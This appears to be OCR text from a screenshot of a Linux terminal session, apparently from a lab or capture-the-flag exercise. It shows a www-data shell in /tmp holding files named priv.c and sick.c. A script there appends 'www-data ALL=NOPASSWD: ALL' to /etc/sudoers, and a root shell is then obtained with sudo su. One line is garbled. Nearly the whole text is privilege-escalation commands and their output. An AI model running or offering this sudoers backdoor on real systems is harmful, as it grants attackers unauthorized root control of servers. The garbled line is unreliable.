 www-data@ubuntu:/tmp$ ls
VMwareDnD  php.socket-0  priv.c  sick.c  vgauthsvclog.txt.0  vmware-root
& chmod 440 /etc/sudoers' > /tmp/updatedata ALL=NOPASSWD: ALL" >> /etc/sudoers &
www-data@ubuntu:/tmp$ LS
The program 'LS' is currently not installed.  To run 'LS' please ask your administrator to install the package 'sl'
www-data@ubuntu:/tmp$ ls
VMwareDnD     priv.c  update              vmware-root
php.socket-0  sick.c  vgauthsvclog.txt.0
www-data@ubuntu:/tmp$ cat update
echo "www-data ALL=NOPASSWD: ALL" >> /etc/sudoers && chmod 440 /etc/sudoers
www-data@ubuntu:/tmp$ sudo su -
root@ubuntu:~# whoami
root
root@ubuntu:~#